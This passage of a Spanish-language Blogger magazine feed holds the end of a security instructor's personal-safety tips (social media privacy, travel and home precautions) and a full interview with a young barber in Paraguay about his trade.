\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStaff\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEs importante que uses elementos de seguridad que sean fácilmente visibles desde el exterior y otros que no sean detectables, de esta manera poder combinar la disuasión con la sorpresa.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003EIntento de secuestro:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESe llevan a cabo con estudios de dos o tres semanas sobre nuestras rutinas, lugares y horarios, por eso es necesario cambiar los itinerarios y rutinas constantemente. Los parques públicos abiertos que no poseen portería controlada en donde se hace ejercicios o paseos de mascotas, allí debe prestar especial atención.\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica; font-size: large;\"\u003ELas Redes Sociales:\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEs un hecho que las plataformas de redes sociales como: Facebook, Instagram, Twiter, Tik tok, YouTube, entre otras son parte de la vida diaria de las personas. Ofrecen un servicio «gratuito» del que casi nadie puede escapar, pero que esconde peligros potenciales por lo que es importante que:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProteger tus cuentas con contraseñas fuertes y seguras\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENo aceptes solicitudes de personas desconocidas\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUtilizar una ventana de incógnito si vas a utilizar un computador prestado\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMucho cuidado con el contenido que compartes y con quien lo compartes\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfigurar correctamente la privacidad de tus redes sociales\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EActivar la autenticación en dos pasos\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s4496\/DSC_1047.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjiorR_hM-xHkYqTFDFrLjaeIcJh3qrswlrZNurN1X-YupNOUAbPqsp5ih0y3hiOVyFoLC1m6wgri5V4t3SgWrNwXNIvx5pwGFhQva6hyW2Wbl2pyxy7EdIO0sfT9NQ-PRIPAfCoZOK-KxmVPiHChqjEZ3hrEVO1M9_M0X4eu8SDiKzYhiEle_A6OabcI\/s320\/DSC_1047.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInstrucción y actualización.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EOtras sugerencias para reforzar tu seguridad son los siguientes:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1- Evitar ir a las Estaciones de Servicios y farmacias en horario nocturno, son horarios preferidos para asaltos ocasionales.\u003C\/p\u003E\u003Cp\u003E2- Estacionamiento de Supermercados o tiendas: Tratar de ir acompañado siempre para realizar tus compras, prestar especial atención al subir al coche. Observar antes si hay algo sospechoso.\u003C\/p\u003E\u003Cp\u003E3- Viajar de noche: la oscuridad es el cómplice perfecto de los delincuentes. En caso de que sufras un choque repentino, no debes parar en la oscuridad. En lugares desconocidos, evitar discusiones con otro automovilista.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s4496\/DSC_1074.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo2wOZGfGQh9ko3kM1LTjaLzlYMNxRVPFFe3Gkta5ycDouiXnDeJdSh87CXd3SaD4CJVBynw_vOSJRN6yMubcPoh-cQciy4aoJaWkktmeFD9fjHLQGIpF4wNTarQ1aya2zPXbbpUU0R4xX3mYFpQFWf0048sakDZRiAHbUGCelQvoJ0_tbdC-A0Lh0z_4\/s320\/DSC_1074.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPractica de Arte Marcial.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E4- Si otro auto te cierra el paso repentinamente, no te detengas, más bien, puedes chocarle en la parte trasera del vehículo entre la llanta trasera y la cajuela, así podrás salir acelerando. Este tipo de choque impedirá la apertura de las puertas del sospechoso.\u003C\/p\u003E\u003Cp\u003E5- No debes dejar dentro del auto nada llamativo como lentes, bolsas, carteras, notebook, celular, etc.\u003C\/p\u003E\u003Cp\u003E6- Cuando ya estás dentro del auto, lo primero que debes hacer es poner el seguro y nunca dejar la cartera o la bolsa a la vista.\u003C\/p\u003E\u003Cp\u003E7- Cambia constantemente tu itinerario para ir al trabajo, escuela, gimnasio, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8- Hoy día ya no se puede dormir afuera como tampoco puedes dejar el portón o acceso a tu casa o edificio donde vives sin cerrojos asegurados.\u003C\/p\u003E\u003Cp\u003E9- En horario sospechoso no debes abrir la puerta de tu casa a extraños ni a los Testigos de Jehová.\u003C\/p\u003E\u003Cp\u003E10- La ostentación llama la atención de todos y, principalmente\u0026nbsp; de los asaltantes que te viene observando.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/s2385\/vision.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2385\" data-original-width=\"1697\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCsZwAmqfOhVAjoa7Gbc3fZxgeCNGMrDPgkO03Wgt-pszU1nMAYW3MlF_WlbswVpYLm3p59TgqgFESRjjmPFszGegvgT6pqb7MwNr-mNtZlCtAUQOAk3BjuzJM7oXNTMs7ZkauAGSRHJLgPNqWeE9yFRv_qkkWhautZJbqZ_LPRNFKOuYd_xAlkIO1Og4\/w456-h640\/vision.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/5289493735255115618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/5289493735255115618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/julio-espinola-tecnico-e-instructor-en.html","title":"JULIO ESPÍNOLA - TÉCNICO E INSTRUCTOR EN AREA DE SEGURIDAD. ESTUDIOS REALIZADOS EN EE.UU. y BRASIL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglytgAA8RxCfpYhDOKSuKRP9g1O0ebRA5Q90ZElKm4SccSZSSFFLcON6HIHbH_zm4ZrfQGwgtzHWqwGSg03RQISIrnYQH_VKxsxfzxBl-I7NdfTpFLT94HVKZcOmfT9gvSmY0fwF-ZxYnjjXD70srNAN7e72XNUDi4sEcdPBF3eqtsDuhlhvE7encOW4o\/s72-c\/JULIO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1799068361938746928"},"published":{"$t":"2023-09-18T15:29:00.001-07:00"},"updated":{"$t":"2023-09-18T15:32:35.212-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"FABIO LUCIANO BÁEZ FRUTOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s1437\/nelly%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1381\" data-original-width=\"1437\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvb5EmM3XlPqjGQCmJnw7NJv3Si5jBduoZImvAppRebEyOMO6PKlB4Lun6lowGkZz2UEZyheNouLkGnZ8VjV_XXBeoLAvqvGvaHyU03rK_2U_5dV-tgoFrZPvwdMpx-5Td6lUrRdj2vjWfYeXy4EEzF9IwbmXcDgbwcfuaxrfPGYW1lKoz_IUFFWUpKE\/s320\/nelly%203.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Lobster;\"\u003EFabio Báez.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EJOVEN, CON TALENTO INNATO EN LA BARBERÍA\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUn joven emprendedor, hábil con las navajas y abierto al mundo de la barbería. Comenzó recientemente en el rubro de la barbería, pero ya es reconocido por sus propios colegas y clientes por sus gustos y habilidad para el trabajo y la interpretación de los deseos de los clientes. Nos congratulamos en presentar a Fabio Báez como modelo a seguir dignificando el trabajo y dejando un profundo mensaje a los demás jóvenes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/s1993\/fabio%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1993\" data-original-width=\"953\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeq_kSUlJ0U_L43N2v-t1eBq-fEKot89K6369PWcjCqgQysQh0NTKvc_0rNISWfq8e7eVC3KMMaWhKJDKtwZu-rHs6o4R0FN18UZdUpMg3NhGIo05RqwfMnVb-EA4vHC_aBVwnXdwFB5puyisu1JPF1ArAfkOIQq7pHvm0DsiDj--S33fFdlG6BgB40X4\/w191-h400\/fabio%202.jpg\" width=\"191\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Qué significa para vos la profesión de barbero?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta profesión es maravillosa, aún más cuando se consigue con cada trabajo satisfacer al cliente. Ser barbero es una pasión y me da mucha alegría lo que hago.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Empezaste siendo muy joven en esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESi, fue durante la pandemia cuando estaba terminando el colegio, época en que empezó los estudios virtuales y por tanto sobraba mucho tiempo. Gracias a mi madre que me sugirió, probé la máquina y todos me motivaron.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles son los servicios que ofrecen en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EOfrecemos corte, barba, lavado, manicura y pedicura y varios servicios más\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se hace para interpretar ciertos gustos masculino en cuanto a los modelos y estilos?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s4496\/DSC_6210.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin3vBIQZKItnapbRhm6UZFy-5kpIa7cKJ-GJI_F7Pb_3wgiljBtW0mzwluXovWnAe34KX-d7IkF92qO2sPN_58CWMrR59yNUax2gG3o3MfCp_KtvvaFQA4bxSmKLDAcseaNWYMAQDe9hsGnMZVw5ejR_YZ3Cg0OKdJMxPkhLixRyJ4fF8Hf-6dgAcyKYs\/s320\/DSC_6210.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EStaff\u003C\/b\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EHay un código entre el cliente y el profesional, la vocación profesional hace que uno interprete lo que el cliente está pidiendo. Además, con el tiempo uno va mejorando y adquiriendo nuevas experiencias.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuáles\u0026nbsp;son los estilos que más solicitan los jóvenes en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos estilos que más se piden son los degradados, fade bajo, fade en v etc\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s4496\/DSC_6263.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjPDoYukugkZ8fiZyqR_GguHB9ODUPBkhzWZOmVz8b6CJI3Bh6ERUG-MOT0h_ybLelJtsRmE7Ow3cxTtwynftwiK2vnEw0GbfqSgminZQdqQBDi-42CmGIsH4QeeNuSEVFUdOYsbQo3rAVxoqj7XGFkXHmFD0L3iod--4FqA4FMVfBWU92yfABY6yu5u0\/s320\/DSC_6263.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003Cb\u003ESTAFF DE \u003Cbr \/\u003ENELLY COIFFURE Y FABIO BARBER\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETenes una maestra en belleza contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi mamá, la Sra. Nélida Frutos Aranda, es lo mejor que Dios me dio en la vida, es una guerrera, gracias a ella salimos todos trabajadores y con metas en la vida y, gracias a ella yo estoy donde estoy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/s4496\/DSC_6179.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhewMkZqR5wsjUS-4FpdPuejluPcpz-X08nFL9OpK6VBY8APUTGBdK56CbfqouHuo36lmmvmPASaH24mDABPzSZSWAIBuMQAZUa5wstN7bIxAPIDmA6vrYu189oi4zedY8mz8eJzY7D5GFdgT22jWX1xHrdgx_8PzB-TIXDP01TvTKIgpypK37B9IfNYfo\/w320-h214\/DSC_6179.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Las especializaciones también es importante en la barbería?\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELas capacitaciones son importantes en la vida del profesional para salir adelante, de lo contrario uno se estanca y las tendencia van pasando.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo haces para organizar la clientela?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ECon mis clientes me manejo por wasap, ellos me escriben para marcar turno\u0026nbsp; o, si está apurado le aviso si puede venir o no. Si llega de repente, mientras espera se distrae con alguna revista, toman su bebida o escucha buena música.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/s1565\/fabio%201.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1009\" data-original-width=\"1565\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodWw0JO1bLosVKQlnj8v0caN04DQ_xghTW6cCgArcJaZnNXtasGynlEr_WtF6y1aDf7vUtrmKCKSes3ncTZqgsnevm1PsQnigzV_BJqKos03LrBUupBd7W6eAkXTY8W_D5qUzmOsdu9Wd5YBQ1hfFqyIfRK5Rv6JRqrFbRbMyIRgAR78ytrI_Bbo-hy8\/w400-h258\/fabio%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántas personas están en la barbería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s4496\/DSC_6193.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSG0S508C6OkKwBqItsPUhhmwAZQLBEEoEGbkaoawlp4OczoyTIoICG0nxTujKfrpK2QEePxoeZpA5Y4nPmgyMwHVGl7ICRl_zYe03Mo4u_zS5hh3sy78Qpq8GJWY9gKLdeJzIZ_Dd4nk9RhVzYQtaKFRHgpEErZVEr6R8gRw-qYmuTB3XP9AychBKTjo\/s320\/DSC_6193.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESTAFF\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETenemos mucha demanda en los servicios por lo que estamos tres barberos atendiendo.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Qué mensaje das a todos los colegas barberos en el día del Peluquero?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EQuiero mandarles muchos éxitos a todos los colegas de CDE y de todo Paraguay, todos los que son barberos sabemos que no es fácil llegar a ser barbero pero no es imposible. Aprendemos unos de otros.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1799068361938746928\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/1799068361938746928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/fabio-luciano-baez-frutos.html","title":"FABIO LUCIANO BÁEZ FRUTOS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA 